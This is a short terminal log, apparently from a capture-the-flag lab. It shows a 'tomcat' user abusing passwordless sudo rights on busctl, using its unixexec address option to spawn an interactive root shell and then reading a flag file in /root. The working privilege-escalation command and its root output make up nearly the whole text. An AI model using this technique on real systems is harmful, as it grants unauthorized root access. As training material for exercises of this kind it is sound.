 Google Hacking DB Decompiler Explorer
tomcat@nix03:/tmp$ sudo -l
Matching Defaults entries for tomcat on nix03:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User tomcat may run the following commands on nix03:
    (root) NOPASSWD: /usr/bin/busctl
tomcat@nix03:/tmp$ sudo /usr/bin/busctl set-property org.freedesktop.systemd1 /org/freedesktop/systemd1 org.freedesktop.systemd1.Manager Log
Level s debug --address=unixexec:path=/bin/sh,argv1=-c,argv2='/bin/sh -i 0<&2 1>&2'
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -l /root
total 8
-rw-r--r-- 1 root root   35 Sep  5  2020 flag5.txt
drwxr-xr-x 3 root root 4096 Sep  2  2020 snap
#